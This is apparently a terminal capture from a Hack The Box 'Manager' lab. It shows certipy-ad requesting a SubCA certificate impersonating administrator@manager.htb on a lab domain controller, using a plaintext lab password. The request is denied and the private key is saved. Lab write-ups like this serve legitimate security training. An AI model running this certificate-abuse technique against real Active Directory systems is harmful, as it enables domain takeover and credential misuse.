 ┌──(kali㉿kali)-[~/htb-labs/Manager/website]
└─$ certipy-ad req -username raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01
-CA -target 10.129.61.64 -template SubCA -upn administrator@manager.htb -dc-ip 10.129.61.64
 -dc-host dc01.manager.htb -ldap-scheme ldap -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[+] Nameserver: '10.129.61.64'
[+] DC IP: '10.129.61.64'
[+] DC Host: 'dc01.manager.htb'
[+] Target IP: '10.129.61.64'
[+] Remote Name: '10.129.61.64'
[+] Domain: 'MANAGER.HTB'
[+] Username: 'RAVEN'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.61.64[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.61.64[\pipe\cert]
[*] Request ID is 21
[-] Got error while requesting certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED -
The permissions on the certificate template do not allow the current user to enroll for thi
s type of certificate.
Would you like to save the private key? (y/N): y
[*] Saving private key to '21.key'
[+] Attempting to write data to '21.key'
[+] Data written to '21.key'
[*] Wrote private key to '21.key'
[-] Failed to request certificate